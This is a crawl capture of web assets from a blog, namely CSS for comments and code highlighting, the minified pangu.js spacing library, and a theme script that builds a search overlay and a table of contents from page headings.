    font-size: 16px;
    font-weight: 400;
    line-height: 2.7;
    display: block;
    margin: 0;
    padding-bottom: 0;
    color: #6e7173;
    border-bottom: 1px solid #ddd
}

#comments button.submit {
    line-height: 32px;
    opacity: 1;
    display: block;
    width: 100%;
    height: 38px;
    color: #fff;
    border: 1px solid #272727;
    outline: 0;
    background: #272727
}

#comments button.submit:hover {
    border-color: #505050;
    background: #505050
}

#comments p {
    margin: 0 0 10px
}

textarea.text-area {
    font-size: 14px;
    line-height: 1.8;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 174px;
    margin: 0;
    padding: 5px 8px 5px;
    color: #555;
    background: #fdfdfd!important;
    -o-box-sizing: border-box
}

@media only screen and (min-width:767px) {
    #mulu {
        float: right
    }
}


--- FILE ---
content_type: text/css
request_url: https://lightless.me/usr/plugins/HighlightJs/res/styles/vs.css
body_size: 1406
content:
/*

Visual Studio-like style based on original C# coloring by Jason Diamond <jason@diamond.name>

*/
pre code {
  display: block; padding: 0.5em;
  background: white; color: black;
}

pre .comment,
pre .annotation,
pre .template_comment,
pre .diff .header,
pre .chunk,
pre .apache .cbracket {
  color: rgb(0, 128, 0);
}

pre .keyword,
pre .id,
pre .built_in,
pre .smalltalk .class,
pre .winutils,
pre .bash .variable,
pre .tex .command,
pre .request,
pre .status,
pre .nginx .title,
pre .xml .tag,
pre .xml .tag .value {
  color: rgb(0, 0, 255);
}

pre .string,
pre .title,
pre .parent,
pre .tag .value,
pre .rules .value,
pre .rules .value .number,
pre .ruby .symbol,
pre .ruby .symbol .string,
pre .aggregate,
pre .template_tag,
pre .django .variable,
pre .addition,
pre .flow,
pre .stream,
pre .apache .tag,
pre .date,
pre .tex .formula,
pre .coffeescript .attribute {
  color: rgb(163, 21, 21);
}

pre .ruby .string,
pre .decorator,
pre .filter .argument,
pre .localvars,
pre .array,
pre .attr_selector,
pre .pseudo,
pre .pi,
pre .doctype,
pre .deletion,
pre .envvar,
pre .shebang,
pre .preprocessor,
pre .pragma,
pre .userType,
pre .apache .sqbracket,
pre .nginx .built_in,
pre .tex .special,
pre .prompt {
  color: rgb(43, 145, 175);
}

pre .phpdoc,
pre .javadoc,
pre .xmlDocTag {
  color: rgb(128, 128, 128);
}

pre .vhdl .typename { font-weight: bold; }
pre .vhdl .string { color: #666666; }
pre .vhdl .literal { color: rgb(163, 21, 21); }
pre .vhdl .attribute { color: #00B0E8; }

pre .xml .attribute { color: rgb(255, 0, 0); }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/pangu@3.0.0/dist/browser/pangu.min.js
body_size: 1903
content:
var pangu=function(e){function u(a){if(f[a])return f[a].exports;var t=f[a]={exports:{},id:a,loaded:!1};return e[a].call(t.exports,t,t.exports,u),t.loaded=!0,t.exports}var f={};return u.m=e,u.c=f,u.p="",u(0)}([function(e,u,f){"use strict";function a(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}function t(e,u){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!u||"object"!=typeof u&&"function"!=typeof u?e:u}function n(e,u){if("function"!=typeof u&&null!==u)throw new TypeError("Super expression must either be null or a function, not "+typeof u);e.prototype=Object.create(u&&u.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),u&&(Object.setPrototypeOf?Object.setPrototypeOf(e,u):e.__proto__=u)}var r=function(){function e(e,u){for(var f=0;f<u.length;f++){var a=u[f];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(u,f,a){return f&&e(u.prototype,f),a&&e(u,a),u}}(),i=f(1).Pangu,o=8,s=function(e){function u(){a(this,u);var e=t(this,Object.getPrototypeOf(u).call(this));return e.topTags=/^(html|head|body|#document)$/i,e.ignoreTags=/^(code|pre|textarea)$/i,e.spaceSensitiveTags=/^(a|del|pre|s|strike|u)$/i,e.spaceLikeTags=/^(br|hr|i|img|pangu)$/i,e.blockTags=/^(div|h1|h2|h3|h4|h5|h6|p)$/i,e}return n(u,e),r(u,[{key:"canIgnoreNode",value:function(e){for(var u=e.parentNode;u&&u.nodeName&&-1===u.nodeName.search(this.topTags);){if("true"===u.getAttribute("contenteditable")||"true"===u.getAttribute("g_editable")||u.nodeName.search(this.ignoreTags)>=0)return!0;u=u.parentNode}return!1}},{key:"isFirstTextChild",value:function(e,u){for(var f=e.childNodes,a=0;a<f.length;a++){var t=f[a];if(t.nodeType!==o&&t.textContent)return t===u}}},{key:"isLastTextChild",value:function(e,u){for(var f=e.childNodes,a=f.length-1;a>-1;a--){var t=f[a];if(t.nodeType!==o&&t.textContent)return t===u}}},{key:"spacingNodeByXPath",value:function(e){for(var u=arguments.length<=1||void 0===arguments[1]?document:arguments[1],f=!1,a=document.evaluate(e,u,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),t=void 0,n=void 0,r=a.snapshotLength-1;r>-1;--r)if(t=a.snapshotItem(r),this.canIgnoreNode(t))n=t;else{var i=this.spacing(t.data);if(t.data!==i&&(f=!0,t.data=i),n){if(t.nextSibling&&t.nextSibling.nodeName.search(this.spaceLikeTags)>=0){n=t;continue}var o=t.data.toString().substr(-1)+n.data.toString().substr(0,1),s=this.spacing(o);if(s!==o){f=!0;for(var c=n;c.parentNode&&-1===c.nodeName.search(this.spaceSensitiveTags)&&this.isFirstTextChild(c.parentNode,c);)c=c.parentNode;for(var d=t;d.parentNode&&-1===d.nodeName.search(this.spaceSensitiveTags)&&this.isLastTextChild(d.parentNode,d);)d=d.parentNode;if(d.nextSibling&&d.nextSibling.nodeName.search(this.spaceLikeTags)>=0){n=t;continue}if(-1===d.nodeName.search(this.blockTags))if(-1===c.nodeName.search(this.spaceSensitiveTags))-1===c.nodeName.search(this.ignoreTags)&&-1===c.nodeName.search(this.blockTags)&&(n.previousSibling?-1===n.previousSibling.nodeName.search(this.spaceLikeTags)&&(n.data=" "+n.data):this.canIgnoreNode(n)||(n.data=" "+n.data));else if(-1===d.nodeName.search(this.spaceSensitiveTags))t.data=t.data+" ";else{var l=document.createElement("pangu");l.innerHTML=" ",c.previousSibling?-1===c.previousSibling.nodeName.search(this.spaceLikeTags)&&c.parentNode.insertBefore(l,c):c.parentNode.insertBefore(l,c),l.previousElementSibling||l.parentNode&&l.parentNode.removeChild(l)}}}n=t}return f}},{key:"spacingPageTitle",value:function(){var e="/html/head/title/text()",u=this.spacingNodeByXPath(e);return u}},{key:"spacingPageBody",value:function(){for(var e="/html/body//*/text()[normalize-space(.)]",u=["script","style","textarea"],f=0;f<u.length;f++){var a=u[f];e+='[translate(name(..),"ABCDEFGHIJKLMNOPQRSTUVWXYZ","abcdefghijklmnopqrstuvwxyz")!="'+a+'"]'}var t=this.spacingNodeByXPath(e);return t}},{key:"spacingPage",value:function(){var e=this.spacingPageTitle(),u=this.spacingPageBody();return e||u}},{key:"spacingElementById",value:function(e){var u='id("'+e+'")//text()',f=this.spacingNodeByXPath(u);return f}},{key:"spacingElementByClassName",value:function(e){var u='//*[contains(concat(" ", normalize-space(@class), " "), "'+e+'")]//text()',f=this.spacingNodeByXPath(u);return f}},{key:"spacingElementByTagName",value:function(e){var u="//"+e+"//text()",f=this.spacingNodeByXPath(u);return f}}]),u}(i),c=new s;e.exports=c},function(e,u){"use strict";function f(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(e,u){for(var f=0;f<u.length;f++){var a=u[f];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(u,f,a){return f&&e(u.prototype,f),a&&e(u,a),u}}(),t=function(){function e(){f(this,e)}return a(e,[{key:"spacing",value:function(e){var u=e;u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])(["])/g,"$1 $2"),u=u.replace(/(["])([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $2"),u=u.replace(/(["'\(\[\{<\u201c]+)(\s*)(.+?)(\s*)(["'\)\]\}>\u201d]+)/g,"$1$3$5"),u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])( )(')([A-Za-z])/g,"$1$3$4"),u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])(#(\S+))/g,"$1 $2"),u=u.replace(/((\S+)#)([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $3"),u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])([\+\-\*\/=&\\|<>])([A-Za-z0-9])/g,"$1 $2 $3"),u=u.replace(/([A-Za-z0-9])([\+\-\*\/=&\\|<>])([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $2 $3");var f=u,a=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])([\(\[\{<\u201c]+(.*?)[\)\]\}>\u201d]+)([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $2 $4");return u=a,f===a&&(u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])([\(\[\{<\u201c>])/g,"$1 $2"),u=u.replace(/([\)\]\}>\u201d<])([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $2")),u=u.replace(/([\(\[\{<\u201c]+)(\s*)(.+?)(\s*)([\)\]\}>\u201d]+)/g,"$1$3$5"),u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])([~!;:,\.\?\u2026])([A-Za-z0-9])/g,"$1$2 $3"),u=u.replace(/([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])([A-Za-z0-9`\$%\^&\*\-=\+\\\|\/@\u00a1-\u00ff\u2022\u2027\u2150-\u218f])/g,"$1 $2"),u=u.replace(/([A-Za-z0-9`~\$%\^&\*\-=\+\\\|\/!;:,\.\?\u00a1-\u00ff\u2022\u2026\u2027\u2150-\u218f])([\u2e80-\u2eff\u2f00-\u2fdf\u3040-\u309f\u30a0-\u30ff\u3100-\u312f\u3200-\u32ff\u3400-\u4dbf\u4e00-\u9fff\uf900-\ufaff])/g,"$1 $2")}},{key:"spacingText",value:function(e,u){var f=this.spacing(e);u(null,f)}}]),e}();e.exports.Pangu=t}]);
//# sourceMappingURL=pangu.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://lightless.me/usr/themes/Themia/js/kz.js
body_size: 3909
content:
//搜索
$("a#sou").click(function () {
 $('body').prop('class', 'search_bg');
    $('.search_form');
    $('div#sos').prop('class', 'sb');
    $(".search_key").focus();
    $(".search_close").click(function () {
        $('.search_form');
        $('div#sos').prop('class', '');
 $('body').prop('class', '');
    });
});

$("li#sou").click(function () {
 $('body').prop('class', 'search_bg');
    $('.search_form');
    $('div#sos').prop('class', 'sb');
    $(".search_key").focus();
    $(".search_close").click(function () {
        $('.search_form');
        $('div#sos').prop('class', '');
 $('body').prop('class', '');
    });
});

$('.postShorten-title a').each(function(){
        $(this).click(function(){
            myloadoriginal = this.text;
            $(this).text('正在加载中...');
            var myload = this;
            setTimeout(function() { $(myload).text(myloadoriginal); }, 2011);
        });
    });
function GenerateContentList()
{
 var mainContent = $('#mulu');
 var h1_list = $('#yl h1');　　//如果你的章节标题不是h1,只需要将这里的h1换掉即可
  var h2_list = $('#yl h2');
 if(mainContent.length < 1)
  return;
  
 if(h1_list.length>0)
 {
  var content = '';
  content += '';
  content += '<h2 id="table-of-contents">目录</h2>';
  content += '<ol class="toc">';
  for(var i=0; i<h1_list.length; i++)
  {
   var go_to_top = '<a name="_label' + i + '"></a>';
   $(h1_list[i]).before(go_to_top);
    
   var h2_list = $(h1_list[i]).nextAll("h2");
   var li2_content = '';
   for(var j=0; j<h2_list.length; j++)
   {
    var tmp = $(h2_list[j]).prevAll('h1').first();
    if(!tmp.is(h1_list[i]))
     break;
    var li2_anchor = '<a name="_label' + i + '_' + j + '"></a>';
    $(h2_list[j]).before(li2_anchor);
    li2_content += '<li class="toc-item toc-level-' + i + '_' + j + '"><a class="toc-link" href="#_label' + i + '_' + j + '"><span class="toc-text">' + $(h2_list[j]).text() + '</span></a></li>';
   }
    
   var li1_content = '';
   if(li2_content.length > 0)
    li1_content = '<li class="toc-item toc-level-' + i + '"><a class="toc-link" href="#_label' + i + '"><span class="toc-text">' + $(h1_list[i]).text() + '</span></a></li><ol class="toc-child">' + li2_content + '</ol>';
   else
    li1_content = '<li class="toc-item toc-level-' + i + '"><a class="toc-link" href="#_label' + i + '"><span class="toc-text">' + $(h1_list[i]).text() + '</span></a></li>';
   content += li1_content;
  }
if($('#mulu').length != 0 )
  {
   $($('#mulu')[0]).prepend(content);
  }
 } else{

if(h1_list.length==0&&h2_list.length>0)
 {
  var content = '';
  content += '';
  content += '<h2 id="table-of-contents">目录</h2>';
  content += '<ol class="toc">';
  for(var i=0; i<h2_list.length; i++)
  {
   var go_to_top = '<a name="_label' + i + '"></a>';
   $(h2_list[i]).before(go_to_top);
    
   var h3_list = $(h2_list[i]).nextAll("h3");
   var li3_content = '';
   for(var j=0; j<h3_list.length; j++)
   {
    var tmp = $(h3_list[j]).prevAll('h2').first();
    if(!tmp.is(h2_list[i]))
     break;
    var li3_anchor = '<a name="_label' + i + '_' + j + '"></a>';
    $(h3_list[j]).before(li3_anchor);
    li3_content += '<li class="toc-item toc-level-' + i + '_' + j + '"><a class="toc-link" href="#_label' + i + '_' + j + '"><span class="toc-text">' + $(h3_list[j]).text() + '</span></a></li>';
   }
    
   var li2_content = '';
   if(li3_content.length > 0)
    li2_content = '<li class="toc-item toc-level-' + i + '"><a class="toc-link" href="#_label' + i + '"><span class="toc-text">' + $(h2_list[i]).text() + '</span></a></li><ol class="toc-child">' + li3_content + '</ol>';
   else
    li2_content = '<li class="toc-item toc-level-' + i + '"><a class="toc-link" href="#_label' + i + '"><span class="toc-text">' + $(h2_list[i]).text() + '</span></a></li>';
   content += li2_content;
  }
if($('#mulu').length != 0 )
  {
   $($('#mulu')[0]).prepend(content);
  }
 } 
}
}
